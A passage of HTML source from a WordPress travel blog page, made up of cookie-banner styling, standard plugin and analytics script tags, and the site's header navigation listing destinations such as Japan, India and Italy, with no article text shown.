0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/jquery-3.6.0.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swagachi.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://swagachi.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swagachi.me/wp-json/wp/v2/posts/1861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swagachi.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://swagachi.me/?p=1861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swagachi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswagachi.me%2Fare-introverts-good-at-solo-travelling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swagachi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswagachi.me%2Fare-introverts-good-at-solo-travelling%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PTHM6VTT7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-4PTHM6VTT7');
</script>
<meta name="generator" content="Site Kit by Google 1.136.0" /><script data-ad-client="ca-pub-5146700568559029" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><meta name="google-site-verification" content="LZCfrvdcCRxYoz_gzZBHqVd24kOGMN_j6dip-wtTzqU" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://swagachi.me/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://swagachi.me/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/09/cropped-New-Project-10-270x270.jpg" />
<style id="wpforms-css-vars-root">
:root {
--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
}
</style></head>
<body class="post-template-default single single-post postid-1861 single-format-standard theme-swagachi woocommerce-no-js">
<!-- Preloader Start -->
<div id="preloader" class="hide">
<div class="loader-wrap">
<div class="loader fadeout">
<div class="loader-inner"></div>
</div>
</div>
</div>
<!-- Preloader Start -->
<!-- Color Mode Switcher -->
<!-- 	<div id="mode_switcher"><span><i class="bi bi-sun-fill"></i></span></div> -->
<!-- Color Mode Switcher -->
<!-- pointer start -->
<div class="pointer wptb-pointer" id="wptb-pointer" style="left: 466px; top: 542px;"></div>
<!-- pointer start -->
<!-- Modal -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered">
<div class="bg-transparent border-0 modal-content">
<div class="modal-body">
<form class="search_form" action="https://swagachi.me/" method="get">
<input type="text" name="s" class="keyword form-control" placeholder="Search" value="" />
<button type="submit" class="btn">
<i class="ion-ios-search"></i>
</button>
</form>
</div>
</div>
</div>
</div>
<!-- Modal -->
<header class="header">
<!-- Quick Info -->
<div class="top_bar bg-five">
<div class="container">
<div class="top_bar_inner d-sm-flex align-items-center justify-content-center justify-content-md-between flex-wrap text-black">
<div class="top_bar_left popout"><span class="whats-new-btn">Whats New</span> <a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/" class="marquee"><p>10 Best Souvenirs from Japan that You CANNOT Miss</p></a></div>
<div class="top_bar_right d-sm-flex align-items-center gap-5">
<div class="header_social">
<ul class="top_social">
<li><a class="facebook" href="https://m.facebook.com/people/Swagachi/100063795706143/" target="_blank"><i class="ion-social-facebook"></i></a></li>
<li><a class="instagram" href="https://www.instagram.com/swagachi?igsh=N3kzb2k3ajNwYXl4" target="_blank"><i class="ion-social-instagram"></i></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/swagachi/" target="_blank"><i class="ion-social-pinterest"></i></a></li>
<li><a class="youtube" href="https://www.youtube.com/@swagachi5526" target="_blank"><i class="ion-social-youtube"></i></a></li>
</ul>
</div>
<div class="header_email"><i class="bi bi-envelope-fill"></i> <a href="mailto:swagachi@gmail.com">swagachi92@gmail.com</a></div>
</div>
</div>
</div>
</div>
<!-- Quick Info -->
<div class="middle_bar">
<div class="container">
<div class="middle_bar_inner d-flex align-items-center justify-content-between flex-wrap">
<div class="logo mob-logo py-2">
<a href="https://swagachi.me/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Logo</span><img width="225" height="108" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/05/largesizelogo-1-1-2.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async"></a>
</div>
<!-- Main Menu -->
<div class="mainnav flex-lg-fill d-none d-lg-block">
<ul id="menu-category" class="main_menu"><li id="menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17638"><a href="https://swagachi.me/">Home</a></li>
<li id="menu-item-17625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17625"><a href="#">Destinations</a>
<ul class="sub-menu">
<li id="menu-item-17626" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17626"><a href="https://swagachi.me/destinations/japan/">Japan</a></li>
<li id="menu-item-17728" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17728"><a href="https://swagachi.me/destinations/india/">India</a></li>
<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17791"><a href="https://swagachi.me/destinations/italy/">Italy</a></li>
<li id="menu-item-17793" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17793"><a href="https://swagachi.me/destinations/dubai/">Dubai</a></li>
<li id="menu-item-17790" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17790"><a href="https://swagachi.me/destinations/iceland-2/">Iceland</a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17794"><a href="https://swagachi.me/destinations/indonesia-2/">Indonesia</a></li>
<li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17792"><a href="https://swagachi.me/destinations/egypt/">Egypt</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17789"><a href="https://swagachi.me/destinations/sri-lanka/">Sri-Lanka</a></li>
</ul>
</li>
<li id="menu-item-17616" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17616"><a href="https://swagachi.me/blog/">Blog</a></li>
<li id="menu-item-17577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17577"><a href="https://swagachi.me/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Logo</span><img width="225" height="108" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2020/05/largesizelogo-1-1-2.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li id="menu-item-17594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17594"><a href="https://swagachi.me/about-me/">About</a></li>
<li id="menu-item-21084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://swagachi.me/ebooks/">Ebooks</a></li>
<li id="menu-item-17595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17595"><a href="https://swagachi.me/contact/">Work With Me</a></li>
<li id="menu-item-17873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17873"><a href="#" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Search</span><img width="25" height="25" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/06/search.png" class="menu-image menu-image-title-hide" alt="" decoding="async" fetchpriority="low" /></a></li>
<li id="menu-item-17875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17875"><a href="#">Newsletter</a></li>
</ul>						
</div>
<!-- Main Menu -->
<!-- Aside Info -->
<!-- 					<div class="aside_open">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line"></span>
</div> -->
<!-- Aside Info -->
<!-- Logo -->
<div class="logo d-lg-none">
</div>
<!-- Logo -->
<!-- Mobile Menu Toggle Button -->
<div class="mr_menu_toggle d-lg-none">
<span class="toggle_line"></span>
<span class="toggle_line"></span>
<span class="toggle_line last-menu">Menu</span>
</div>
<!-- Mobile Menu Toggle Button -->
</div>
</div>
</div>
</header>
<!-- Sticky/Fixed Nav -->
<div class="fixed_menu w-100">
<header class="header">
<!--
<div class="middle_bar">
<div class="container">
<div class="middle_bar_inner d-flex align-items-center justify-content-between flex-wrap">
<div class="mainnav flex-lg-fill d-none d-lg-block">
<ul id="menu-category-1" class="main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17638"><a href="https://swagachi.me/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17625"><a href="#">Destinations</a>
<ul class="sub-menu">
